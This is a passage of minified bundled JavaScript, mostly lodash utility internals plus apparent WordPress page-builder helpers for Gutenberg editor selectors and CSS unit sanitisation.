o(e)?i:s(i,n(e))}},function(e){e.exports=function(){return[]}},function(e,t,n){var s=n(15)(n(2),"WeakMap");e.exports=s},function(e,t,n){var s=n(1);e.exports=function(e){return e==e&&!s(e)}},function(e){e.exports=function(e,t){return function(n){return n!=null&&n[e]===t&&(void 0!==t||e in Object(n))}}},function(e,t,n){var s=n(221),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=s(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,s,o){t.push(s?o.replace(i,"$1"):n||e)}),t});e.exports=a},function(e,t,n){var s=n(12);e.exports=function(e){return"function"==typeof e?e:s}},function(e,t,n){var s=n(15),o=function(){try{var e=s(Object,"defineProperty");return e({},"",{}),e}catch{}}();e.exports=o},function(e,t,n){var s=n(23),o=n(7);e.exports=function(e,t){var i=-1,n=o(e)?Array(e.length):[];return s(e,function(e,s,o){n[++i]=t(e,s,o)}),n}},function(e,t,n){var s=n(45),o=n(14),i=n(7),a=n(30),r=n(225);e.exports=function(e){if(e==null)return 0;if(i(e))return a(e)?r(e):e.length;var t=o(e);return"[object Map]"==t||"[object Set]"==t?e.size:s(e).length}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,o,i=window;t.top_window=i,o=!1,t.is_iframe=o;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=i=window,t.is_iframe=o=!1):(t.top_window=i=window.parent,t.is_iframe=o=!0):s&&(t.top_window=i=s,t.is_iframe=o=s!==window.self)},function(e){e.exports=function(e,t,n,s){for(var i=e.length,o=n+(s?1:-1);s?o--:++o<i;)if(t(e[o],o,e))return o;return-1}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTemplateEditorIframe=t.getMotionEffectTrackerContainer=t.getEditorWritingFlowSelector=t.getEditorInserterMenuSelector=t.getContentAreaSelectorList=t.getContentAreaSelectorByVersion=t.getContentAreaSelector=void 0;var s,i,r,d=o(n(89)),a=o(n(74)),u=o(n(0)),c=o(n(16)),l=o(n(8));function o(e){return e&&e.__esModule?e:{default:e}}r=function(){return{5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}},t.getContentAreaSelectorList=r,s=function e(t,n){if((0,u.default)(t))return(0,d.default)(t,function(t){return e(t,n)});var s=n?".":"",o=(0,l.default)({5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},t,"");return"".concat(s).concat(o)},t.getContentAreaSelectorByVersion=s,i=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=t?".":"";return n+((0,a.default)(e.document.querySelector(s("5.5",!0)))?(0,a.default)(e.document.querySelector(s("5.4",!0)))?s((0,a.default)(e.document.querySelector(s("gutenberg-7.1",!0)))?"5.2":"gutenberg-7.1"):s("5.4"):s("5.5"))},t.getContentAreaSelector=i,t.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=e?".":"",n="block-editor-writing-flow";return t+n},t.getEditorInserterMenuSelector=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i(e,!1),o=t?".":"";return o+((0,c.default)(s(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},t.getMotionEffectTrackerContainer=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=i(e,!1),s=n?".":"";return s+("block-editor-editor-skeleton__content"===t?"block-editor-writing-flow":t)},t.getTemplateEditorIframe=function(e){return e.jQuery('iframe[name="editor-canvas"]').contents()}},function(e,t,n){var s=n(32);e.exports=function(e,t){return!!(e==null?0:e.length)&&s(e,t,0)>-1}},function(e,t,n){var o=n(59),s=Math.max;e.exports=function(e,t,n){return t=s(void 0===t?e.length-1:t,0),function(){for(var a,r=arguments,i=-1,c=s(r.length-t,0),l=Array(c);++i<c;)l[i]=r[t+i];for(i=-1,a=Array(t+1);++i<t;)a[i]=r[i];return a[t]=n(l),o(e,this,a)}}},function(e){var n=Date.now;e.exports=function(e){var t=0,s=0;return function(){var o=n(),i=16-(o-s);if(s=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},,function(e,t,n){var o=n(12),s=n(129),i=s?function(e,t){return s.set(e,t),e}:o;e.exports=i},function(e,t,n){var s=n(113),o=s&&new s;e.exports=o},function(e,t,n){var o=n(131),i=n(132),a=n(249),s=n(52),r=n(133),c=n(94),l=n(256),d=n(61),u=n(2);e.exports=function e(t,n,h,m,f,p,g,v,b,j){var w=128&n,O=1&n,_=2&n,y=24&n,x=512&n,C=_?void 0:s(t);return function E(){for(var S,F,T,z,D,A=arguments.length,k=Array(A),M=A;M--;)k[M]=arguments[M];return y&&(F=c(E),z=a(k,F)),m&&(k=o(k,m,f,y)),p&&(k=i(k,p,g,y)),A-=z,y&&A<j?(D=d(k,F),r(t,n,e,E.placeholder,h,k,D,v,b,j-A)):(T=O?h:this,S=_?T[t]:t,A=k.length,v?k=l(k,v):x&&A>1&&k.reverse(),w&&b<A&&(k.length=b),this&&this!==u&&this instanceof E&&(S=C||s(S)),S.apply(T,k))}}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var i=-1,c=e.length,l=s.length,a=-1,d=t.length,u=n(c-l,0),r=Array(d+u),h=!o;++a<d;)r[a]=t[a];for(;++i<l;)(h||i<c)&&(r[s[i]]=e[i]);for(;u--;)r[a++]=e[i++];return r}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var r,i=-1,h=e.length,l=-1,m=s.length,c=-1,d=t.length,u=n(h-m,0),a=Array(u+d),f=!o;++i<u;)a[i]=e[i];for(r=i;++c<d;)a[r+c]=t[c];for(;++l<m;)(f||i<h)&&(a[r+s[l]]=e[i++]);return a}},function(e,t,n){var s=n(134),o=n(136),i=n(137);e.exports=function(e,t,n,a,r,c,l,d,u,h){m=8&t,t|=m?32:64,4&(t&=~(m?64:32))||(t&=-4);var m,p=[e,t,r,m?c:void 0,m?l:void 0,m?void 0:c,m?void 0:l,d,u,h],f=n.apply(void 0,p);return s(e)&&o(f,p),f.placeholder=a,i(f,e,t)}},function(e,t,n){var s=n(77),o=n(79),i=n(135),a=n(251);e.exports=function(e){var n,r=i(e),t=a[r];return"function"==typeof t&&r in s.prototype&&(e===t||(n=o(t),!!n&&e===n[0]))}},function(e,t,n){var s=n(250),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var n,i,t=e.name+"",a=s[t],r=o.call(s,t)?a.length:0;r--;)if(n=a[r],i=n.func,i==null||i==e)return n.name;return t}},function(e,t,n){var s=n(128),o=n(126)(s);e.exports=o},function(e,t,n){var s=n(253),o=n(254),i=n(76),a=n(255);e.exports=function(e,t,n){var r=t+"";return i(e,o(r,a(s(r),n)))}},function(e,t,n){var s=n(27),o=n(9);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(69),o=n(83),i=n(70),a=n(112),r=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)s(t,i(e)),e=o(e);return t}:a;e.exports=r},function(e,t,n){var s=n(111),o=n(139),i=n(54);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var o=n(60);function s(e,t,n){var i=o(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=s.placeholder,i}s.placeholder={},e.exports=s},function(e,t,n){var o=n(6),i=n(83),a=n(3),r=Function.prototype,c=Object.prototype,s=r.toString,l=c.hasOwnProperty,d=s.call(Object);e.exports=function(e){if(!a(e)||"[object Object]"!=o(e))return!1;var t,n=i(e);return null===n||(t=l.call(n,"constructor")&&n.constructor,"function"==typeof t&&t instanceof t&&s.call(t)==d)}},function(e,t,n){var s=n(26);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:s(e,t,n)}},function(e,t,n){var s=n(287),o=n(72),i=n(288);e.exports=function(e){return o(e)?i(e):s(e)}},function(e){e.exports=function(e,t,n,s){var o=-1,i=e==null?0:e.length;for(s&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}},function(e,t,n){var s=n(2);e.exports=function(){return s.Date.now()}},function(e,t,n){var s=n(98),o=1/0;e.exports=function(e){return e?(e=s(e))===o||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var s=n(178)();e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(t(e[n],n,e))return!0;return!1}},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e,s){t[++n]=[s,e]}),t}},function(e,t,n){var s=n(15)(n(2),"Set");e.exports=s},function(e,t,n){var o=n(68);function s(e,t){if("function"!=typeof e||t!=null&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var a,o=arguments,i=t?t.apply(this,o):o[0],s=n.cache;return s.has(i)?s.get(i):(a=e.apply(this,o),n.cache=s.set(i,a)||s,a)};return n.cache=new(s.Cache||o),n}s.Cache=o,e.exports=s},function(e,t,n){var s=n(222),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){var s=n(38),o=n(33),i=n(0),a=n(24),r=n(66),c=n(19);e.exports=function(e,t,n){for(var d,u=-1,l=(t=s(t,e)).length,h=!1;++u<l;){if(d=c(t[u]),!(h=e!=null&&n(e,d)))break;e=e[d]}return h||++u!=l?h:!!(l=e==null?0:e.length)&&r(l)&&a(d,l)&&(i(e)||o(e))}},function(e,t,n){var s=n(88),o=n(223),i=n(71),a=n(19);e.exports=function(e){return i(e)?s(a(e)):o(e)}},function(e,t,n){var s=n(122),o=n(5),i=n(11),a=Math.max;e.exports=function(e,t,n){var r,c=e==null?0:e.length;return c?(r=n==null?0:i(n),r<0&&(r=a(c+r,0)),s(e,o(t,3),r)):-1}},function(e){e.exports=function(){}},function(e,t,n){var s=n(7),o=n(3);e.exports=function(e){return o(e)&&s(e)}},function(e,t,n){var o=n(92),i=n(236),a=n(75),s=n(41),r=a(function(e,t){if(e==null)return[];var n=t.length;return n>1&&s(e,t[0],t[1])?t=[]:n>2&&s(t[0],t[1],t[2])&&(t=[t[0]]),i(e,o(t,1),[])});e.exports=r},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,4)}},function(e,t,n){(function(e){var r=n(2),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?r.Buffer:void 0,a=i?i.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,s=a?a(n):new e.constructor(n);return e.copy(s),s}}).call(this,n(65)(e))},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var s=n(53),o=n(83),i=n(35);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:s(o(e))}},function(e,t,n){e.exports=n(279)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.vhToPx=t.sanitizeInputUnit=t.sanitizeCSSSelector=t.pxToPercent=t.percentToPx=t.isAcceptableCSSStringValue=t.getUnit=t.getNumber=t.default=void 0;var i,l,d,u,m,g,a=o(n(62)),s=o(n(16)),_=o(n(73)),y=o(n(8)),c=o(n(4)),j=o(n(166)),b=o(n(74)),v=n(22);function o(e){return e&&e.__esModule?e:{default:e}}function h(e){return function(e){if(Array.isArray(e))return r(e)}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function w(e){return function(e){if(Array.isArray(e))return e}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function f(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function r(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function p(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}m=new RegExp(["::-webkit-input-placeholder","::-moz-placeholder",":-ms-input-placeholder"].join("|")),l=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px",t=(0,b.default)(e)||(0,a.default)(e)?"":(0,c.default)(e),r=t.length,l=["%"],d=["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],u=["deg","rem"],h=["vmin","vmax"],i="!important",n=i.length;return""===t||(0,_.default)(t)?o:(t.substr(0-n,n)===i&&(r-=n,t=t.substr(0,r).trim()),(0,s.default)(h,t.substr(-4,4))?t.substr(-4,4):(0,s.default)(u,t.substr(-3,3))?t.substr(-3,3):(0,s.default)(d,t.substr(-2,2))?t.substr(-2,2):(0,s.default)(l,t.substr(-1,1))?"%":o)},t.getUnit=l,t.getNumber=function(e,t){return(0,v.maybeFloat)(e,t)},i=function(e,t){return(0,s.default)((0,y.default)(ETBuilderBackend.acceptableCSSStringValues,e,[]),t)},t.isAcceptableCSSStringValue=i,d=function(e,t,n,o){e=(0,c.default)(e),t=!!t;var r,u,l="!important",h=l.length,d=!1,m=e.length;return""===e?"":(e.substr(0-h,h)===l&&(d=!0,m-=h,e=e.substr(0,m).trim()),!(0,a.default)(o)&&i(o,e)?(r=e,d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["%"],e.substr(-1,1))?(r=parseFloat(e)+e.substr(-1,1),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["deg","rem"],e.substr(-3,3))?(r=parseFloat(e)+e.substr(-3,3),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],e.substr(-2,2))?(r=parseFloat(e)+e.substr(-2,2),d&&!t&&(r="".concat(r," ").concat(l)),r):isNaN(parseFloat(e))?"":(u=parseFloat(e),(0,a.default)(n)?(((0,a.default)(n)||"no_default_unit"!==n)&&(u+="px"),u):u+n))},t.sanitizeInputUnit=d,u=function(e){return(0,c.default)(e).split(",").map(j.default).reduce(function(e,t){var s=w(e),n=s[0],o=s.slice(1);return t.match(m)?[n].concat(h(o),[t]):[n?"".concat(n,", ").concat(t):t].concat(h(o))},[])},t.sanitizeCSSSelector=u,t.percentToPx=function(e,t){return t*e/100},t.pxToPercent=function(e,t){return 100*t/e},t.vhToPx=function(e,t){return e/100*t},g={getUnit:l,isAcceptableCSSStringValue:i,sanitizeInputUnit:d,sanitizeCSSSelector:u},t.default=g},function(e,t,n){var o=n(43),i=n(99),a=n(143),r=n(295),c=n(296),s=n(144),l=n(4);e.exports=function(e,t,n){if((e=l(e))&&(n||void 0===t))return i(e);if(!e||!(t=o(t)))return e;var d=s(e),u=s(t),h=c(d,u),m=r(d,u)+1;return a(d,h,m).join("")}},function(e,t,n){var s=n(145),o=n(23),i=n(5),a=n(298),r=n(0);e.exports=function(e,t,n){var c=r(e)?s:a,l=arguments.length<3;return c(e,i(t,4),n,l,o)}},function(e,t,n){var s=n(38),o=n(51),i=n(303),a=n(19);e.exports=function(e,t){return t=s(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},function(e){e.exports=function(e){return function(t){return e?.[t]}}},function(e,t,n){var s=n(32),o=n(11),i=Math.max;e.exports=function(e,t,n){var a,r=e==null?0:e.length;return r?(a=n==null?0:o(n),a<0&&(a=i(r+a,0)),s(e,t,a)):-1}},function(e,t,n){var s=n(87);e.exports=function(e,t){return s(e,t)}},function(e){var n=function(){return this}();try{n=n||new Function("return this")()}catch{"object"==typeof window&&(n=window)}e.exports=n},function(e){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var o=n(21),i=Object.prototype,a=i.hasOwnProperty,r=i.toString,s=o?o.toStringTag:void 0;e.exports=function(e){var t,n,o=a.call(e,s),i=e[s];try{e[s]=void 0,t=!0}catch{}return n=r.call(e),t&&(o?e[s]=i:delete e[s]),n}},function(e){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n=[];return s(e,function(e,s,o){t(e,s,o)&&n.push(e)}),n}},function(e){e.exports=function(e){return function(t,n,s){for(var o,c=-1,i=Object(t),a=s(t),r=a.length;r--;)if(o=a[e?r:++c],!1===n(i[o],o,i))break;return t}}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object Arguments]"==s(e)}},function(e){e.exports=function(){return!1}},function(e,t,n){var o=n(6),i=n(66),a=n(3),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!s[o(e)]}},function(e,t,n){var s=n(103)(Object.keys,Object);e.exports=s},function(e,t,n){var s=n(7);e.exports=function(e,t){return function(n,o){if(n==null)return n;if(!s(n))return e(n,o);for(var a=n.length,i=t?a:-1,r=Object(n);(t?i--:++i<a)&&!1!==o(r[i],i,r););return n}}},function(e,t,n){var s=n(185),o=n(219),i=n(115);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}}},function(e,t,n){var s=n(57),o=n(87);e.exports=function(e,t,n,i){var a,c,l,r=n.length,m=r,f=!i;if(e==null)return!m;for(e=Object(e);r--;)if(a=n[r],f&&a[2]?a[1]!==e[a[0]]:!(a[0]in e))return!1;for(;++r<m;){var d=(a=n[r])[0],u=e[d],h=a[1];if(f&&a[2]){if(void 0===u&&!(d in e))return!1}else if(c=new s,i&&(l=i(u,h,d,e,t,c)),!(void 0===l?o(h,u,3,i,c):l))return!1}return!0}},function(e){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var s=n(47),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=s(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var s=n(47);e.exports=function(e){var t=this.__data__,n=s(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var s=n(47);e.exports=function(e){return s(this.__data__,e)>-1}},function(e,t,n){var s=n(47);e.exports=function(e,t){var n=this.__data__,o=s(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var s=n(46);e.exports=function(){this.__data__=new s,this.size=0}},function(e){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e){e.exports=function(e){return this.__data__.get(e)}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var s=n(46),o=n(67),i=n(68);e.exports=function(e,t){var a,n=this.__data__;if(n instanceof s){if(a=n.__data__,!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var s=n(28),o=n(197),i=n(1),a=n(104),r=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,d=c.toString,u=l.hasOwnProperty,h=RegExp("^"+d.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!!i(e)&&!o(e)&&(s(e)?h:r).test(a(e))}},function(e,t,n){var o,s=n(198),i=(o=/[^.]+$/.exec(s&&s.keys&&s.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var s=n(2)["__core-js_shared__"];e.exports=s},function(e){e.exports=function(e,t){return e?.[t]}},function(e,t,n){var s=n(201),o=n(46),i=n(67);e.exports=function(){this.size=0,this.__data__={hash:new s,map:new(i||o),string:new s}}},function(e,t,n){var o=n(202),i=n(203),a=n(204),r=n(205),c=n(206);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(48);e.exports=function(){this.__data__=s?s(null):{},this.size=0}},function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var n,t=this.__data__;return s?(n=t[e],"__lodash_hash_undefined__"===n?void 0:n):o.call(t,e)?t[e]:void 0}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return s?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var s=n(48);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=s&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var s=n(49);e.exports=function(e){var t=s(this,e).delete(e);return this.size-=t?1:0,t}},function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).get(e)}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).has(e)}},function(e,t,n){var s=n(49);e.exports=function(e,t){var n=s(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var o=n(57),u=n(105),m=n(215),f=n(216),l=n(14),r=n(0),c=n(34),h=n(56),i="[object Arguments]",a="[object Array]",s="[object Object]",d=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,p,g,v){var _,x,C,E,y=r(e),A=r(t),b=y?a:l(e),j=A?a:l(t),w=(b=b==i?s:b)==s,k=(j=j==i?s:j)==s,O=b==j;if(O&&c(e)){if(!c(t))return!1;y=!0,w=!1}return O&&!w?(v||(v=new o),y||h(e)?u(e,t,n,p,g,v):m(e,t,b,n,p,g,v)):!(1&n)&&(_=w&&d.call(e,"__wrapped__"),x=k&&d.call(t,"__wrapped__"),_||x)?(C=_?e.value():e,E=x?t.value():t,v||(v=new o),g(C,E,n,p,v)):!!O&&(v||(v=new o),f(e,t,n,p,g,v))}},function(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var o=n(21),a=n(108),r=n(36),c=n(105),l=n(150),d=n(109),i=o?o.prototype:void 0,s=i?i.valueOf:void 0;e.exports=function(e,t,n,o,i,u,h){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return e.byteLength==t.byteLength&&!!u(new a(e),new a(t));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var f,p,g,m=l;case"[object Set]":return p=1&o,m||(m=d),!(e.size!=t.size&&!p)&&(f=h.get(e),f?f==t:(o|=2,h.set(e,t),g=c(m(e),m(t),o,i,u,h),h.delete(e),g));case"[object Symbol]":if(s)return s.call(e)==s.call(t)}return!1}},function(e,t,n){var s=n(110),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,r){var c,l,d,u,h,m,f,g,v,j,_,p=1&n,y=s(e),b=y.length;if(b!=s(t).length&&!p)return!1;for(h=b;h--;)if(c=y[h],!(p?c in t:o.call(t,c)))return!1;if(v=r.get(e),_=r.get(t),v&&_)return v==t&&_==e;l=!0,r.set(e,t),r.set(t,e);for(g=p;++h<b;){if(m=e[c=y[h]],u=t[c],i&&(j=p?i(u,m,c,t,e,r):i(m,u,c,e,t,r)),!(void 0===j?m===u||a(m,u,n,i,r):j)){l=!1;break}g||(g="constructor"==c)}return l&&!g&&(d=e.constructor,f=t.constructor,d==f||!("constructor"in e)||!("constructor"in t)||"function"==typeof d&&d instanceof d&&"function"==typeof f&&f instanceof f||(l=!1)),r.delete(e),r.delete(t),l}},function(e,t,n){var s=n(15)(n(2),"DataView");e.exports=s},function(e,t,n){var s=n(15)(n(2),"Promise");e.exports=s},function(e,t,n){var s=n(114),o=n(9);e.exports=function(e){for(var i,a,t=o(e),n=t.length;n--;)i=t[n],a=e[i],t[n]=[i,a,s(a)];return t}},function(e,t,n){var s=n(87),o=n(8),i=n(153),a=n(71),r=n(114),c=n(115),l=n(19);e.exports=function(e,t){return a(e)&&r(t)?c(l(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):s(t,a,3)}}},function(e,t,n){var s=n(152);e.exports=function(e){var t=s(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e){e.exports=function(e,t){return e!=null&&t in Object(e)}},function(e,t,n){var s=n(37);e.exports=function(e){return function(t){return s(t,e)}}},,function(e,t,n){var s=n(226),o=n(72),i=n(227);e.exports=function(e){return o(e)?i(e):s(e)}},function(e,t,n){var s=n(88)("length");e.exports=s},function(e){var d="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",u=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),h="(?:"+[i+n+"?",n,a,r,d].join("|")+")",l=RegExp(s+"(?="+s+")|"+h+u,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(Element.prototype.matches.call(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType)return null})},function(e){e.exports=function(e){return e!=e}},function(e){e.exports=function(e,t,n){for(var s=n-1,o=e.length;++s<o;)if(e[s]===t)return s;return-1}},function(e,t,n){var s=n(10);e.exports=function(e,t){return s(t,function(t){return e[t]})}},function(e){e.exports=function(e,t,n){for(var s=-1,o=e==null?0:e.length;++s<o;)if(n(t,e[s]))return!0;return!1}},function(e,t,n){var o=n(234),s=n(118),i=n(12),a=s?function(e,t){return s(e,"toString",{configurable:!0,enumerable:!1,value:o(t),writable:!0})}:i;e.exports=a},function(e){e.exports=function(e){return function(){return e}}},function(e,t,n){var s=n(21),i=n(33),a=n(0),o=s?s.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var s=n(10),o=n(37),i=n(5),a=n(119),r=n(237),c=n(25),l=n(238),d=n(12),u=n(0);e.exports=function(e,t,n){t=t.length?s(t,function(e){return u(e)?function(t){return o(t,1===e.length?e[0]:e)}:e}):[d];var h,m=-1;return t=s(t,c(i)),h=a(e,function(e){return{criteria:s(t,function(t){return t(e)}),index:++m,value:e}}),r(h,function(e,t){return l(e,t,n)})}},function(e){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var s=n(239);e.exports=function(e,t,n){for(var i,o=-1,a=e.criteria,r=t.criteria,c=a.length,l=n.length;++o<c;)if(i=s(a[o],r[o]),i)return o>=l?i:i*("desc"==n[o]?-1:1);return e.index-t.index}},function(e,t,n){var s=n(18);e.exports=function(e,t){if(e!==t){var l=void 0!==e,d=null===e,i=e==e,a=s(e),r=void 0!==t,c=null===t,n=t==t,o=s(t);if(!c&&!o&&!a&&e>t||a&&r&&n&&!c&&!o||d&&r&&n||!l&&n||!i)return 1;if(!d&&!a&&!o&&e<t||o&&l&&i&&!d&&!a||c&&l&&i||!r&&i||!n)return-1}return 0}},,function(e,t,n){var s=n(26),o=n(11);e.exports=function(e,t,n){return e&&e.length?(t=n||void 0===t?1:o(t),s(e,0,t<0?0:t)):[]}},function(e,t,n){var s=n(17)("curry",n(141));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(244),c=n(13),a=Array.prototype.push;function o(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function r(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function i(e,t){return function(){var s,o,n=arguments.length;if(n){for(s=Array(n);n--;)s[n]=arguments[n];return o=s[0]=t.apply(void 0,s),e.apply(void 